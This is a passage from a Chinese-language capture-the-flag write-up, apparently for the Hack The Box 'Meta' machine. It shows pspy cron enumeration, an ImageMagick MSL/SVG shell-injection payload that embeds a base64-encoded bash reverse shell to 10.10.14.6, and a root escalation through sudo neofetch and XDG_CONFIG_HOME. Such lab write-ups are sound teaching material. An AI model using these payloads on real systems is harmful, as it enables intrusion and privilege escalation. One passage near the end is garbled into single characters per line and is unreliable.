
然后正常把命令改成反弹shell命令就行了
www-> thomas
建立一个稳定的终端
$ python3 -c 'import pty;pty.spawn("/bin/bash")'

$ ^Z #CTRL+Z to background the shell

$ stty raw -echo

$ fg # Plus two times enter

$ export TERM=xterm

$ stty rows 51 columns 173
在我枚举了常见的一些目录之后,并没有像之前那样找到thomas的凭据,所以我进行了pspy的进程枚举
发现了定期执行的sh脚本
www-data@meta:/dev/shm$ ./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855


     ██▓███    ██████  ██▓███ ▓██   ██▓
    ▓██░  ██▒▒██    ▒ ▓██░  ██▒▒██  ██▒
    ▓██░ ██▓▒░ ▓██▄   ▓██░ ██▓▒ ▒██ ██░
    ▒██▄█▓▒ ▒  ▒   ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
    ▒██▒ ░  ░▒██████▒▒▒██▒ ░  ░ ░ ██▒▓░
    ▒▓▒░ ░  ░▒ ▒▓▒ ▒ ░▒▓▒░ ░  ░  ██▒▒▒
    ░▒ ░     ░ ░▒  ░ ░░▒ ░     ▓██ ░▒░
    ░░       ░  ░  ░  ░░       ▒ ▒ ░░
                   ░           ░ ░
                               ░ ░
...[snip]...
2022/06/03 16:35:01 CMD: UID=0    PID=3079   | /usr/sbin/CRON -f
2022/06/03 16:35:01 CMD: UID=0    PID=3078   | /usr/sbin/CRON -f
2022/06/03 16:35:01 CMD: UID=0    PID=3080   | /bin/sh -c rm /tmp/*
2022/06/03 16:35:01 CMD: UID=0    PID=3082   | /usr/sbin/CRON -f
2022/06/03 16:35:01 CMD: UID=???  PID=3081   | ???
2022/06/03 16:35:01 CMD: UID=1000 PID=3084   | /usr/local/bin/mogrify -format png *.*
2022/06/03 16:35:01 CMD: UID=1000 PID=3083   | /bin/bash /usr/local/bin/convert_images.sh
2022/06/03 16:35:01 CMD: UID=1000 PID=3085   | pkill mogrify
...[snip]...
这个脚本可能和mogrify 联动,因为先杀死mogrify ,然后调用脚本,然后紧接着mogrify 启动了一个服务
convert_images.sh 内容
#!/bin/bash
cd /var/www/dev01.artcorp.htb/convert_images/ && /usr/local/bin/mogrify -format png *.* 2>/dev/null
pkill mogrify
他大致的操作如下
进到放图片的位置,然后运行mogrify -format png .
然后杀死mogrify
那么现在主要的动作就是
mogrify -format png .
这是在干什么呢
查询得到
mogrify是 ImageMagick 工具套件的一部分,并可以:
调整图像大小、模糊、裁剪、去斑、抖动、绘制、翻转、合并、重新采样等等。 此工具与 magick 类似,不同之处在于原始图像文件会 覆盖
选项更改文件后缀)。 (除非您使用-format 被您请求的任何更改)
mogrify -version

Imagemagick Shell 注入
ImageMagick 7.0.10-36
搜索“mogrify CVE”并没有发现太多有趣之处,但搜索“imagemagick 7.0.10-36 exploit”会发现许多帖子都在谈论 XML 注入
它作为可缩放矢量图形 (SVG) 文件和 ImageMagick 脚本语言 (MSL) 文件都是有效的。
<image authenticate='ff" `echo $(id)> /tmp/id.txt`;"'>
  <read filename="pdf:/etc/passwd"/>
  <get width="base-width" height="base-height" />
  <resize geometry="400x400" />
  <write filename="test.png" />
  <svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <image xlink:href="msl:poc.svg" height="100" width="100"/>
  </svg>
</image>
文件名是poc.svg
convert_images.sh脚本提到要先进入处理的文件夹
cd /var/www/dev01.artcorp.htb/convert_images
然后我们wget上传
然后执行命令
mogrify -format png *.*
 但是他还是www
又等了一会发现已经被杀掉了
那可能就是要等他脚本自己运行
过了一分钟成功获取
现在更改一下脚本
echo 'bash -i >& /dev/tcp/10.10.14.6/444 0>&1 ' | base64
<image authenticate='ff" `echo "YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuNi80NDQgMD4mMSAK" | base64 -d | bash`;"'>
  <read filename="pdf:/etc/passwd"/>
  <get width="base-width" height="base-height" />
  <resize geometry="400x400" />
  <write filename="test.png" />
  <svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <image xlink:href="msl:mog-shell.svg" height="100" width="100"/>
  </svg>
</image>
然后我们本地获取到反弹shell
thomas->root
thomas@meta:~$ sudo -l
Matching Defaults entries for thomas on meta:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, env_keep+=XDG_CONFIG_HOME

User thomas may run the following commands on meta:
    (root) NOPASSWD: /usr/bin/neofetch \"\"
这 ""最后的设计是为了防止在运行时添加任何其他参数 sudo.
我也会注意到 env_keep+=XDG_CONFIG_HOME已设置。 env_keep定义在用户更改时保留的环境变量。 XDG_CONFIG_HOME是 存储用户配置的目录 :
$XDG_CONFIG_HOME定义应存储用户特定配置文件的基本目录。 如果 $XDG_CONFIG_HOME未设置或为空,默认等于 $HOME/.config 应该被使用。
在 Meta 上,对于 thomas,它是空的:
thomas@meta:~$ echo "$XDG_CONFIG_HOME"

thomas@meta:~$ echo "$HOME"
/home/thomas
本来应该是这样的
TF=$(mktemp)
echo 'exec /bin/sh' >$TF
neofetch --config $TF
但是由于
env_keep+=XDG_CONFIG_HOME的设置,我无法修改$TF
https://specifications.freedesktop.org/basedir-spec/basedir-spec-latest.html
这篇文章中详细说明了这种情况
Privilege Escalation through Sudo Right Exploitation.
根据上面的解释如果 $XDG_CONFIG_HOME变量 未设置 或 为空 ,它将使用默认配置文件,即 /root/.config. 但是如果它被 设置 了,我们可以强制它( $neofetch )使用任何其他用户的配置文件。 如果我们强制 $ neofetch使用 thomas 主目录中的配置文件,即 /home/thomas/.config. 如果我们能够这样做,那么我们可以在里面注入我们的反向 shell ,config.conf文件存在于目录中 /home/thomas/.config/neofetch/. 当我们运行时 /usr/bin/neofetch ""命令以 sudo运行, config.conf 文件也将以 root 用户权限执行。 当我按照相同的方式操作时
thomas@meta:~$ echo "$HOME"
/home/thomas
注意,我在下面的代码中设置的XDG_CONFIG_HOME=“
H
O
M
E
/
.
c
o
n
f
i
g
"
基
于
上
面
的
代
码
中
得
到
的
"
HOME/.config" 基于上面的代码中得到的"
HOME/.config"基于上面的代码中得到的"HOME”
你也可以直接指向设置例如
XDG_CONFIG_HOME=~/.config
$ export XDG_CONFIG_HOME="$HOME/.config"
$ echo "/bin/bash" >> /home/thomas/.config/neofetch/config.conf
$ sudo /usr/bin/neofetch \"\"
# whoami && id
![[附源码]计算机毕业设计springboot“科教兴国”支教门户网站](https://img-blog.csdnimg.cn/e888571e5e8b49868c4d5821d2853d9b.png)


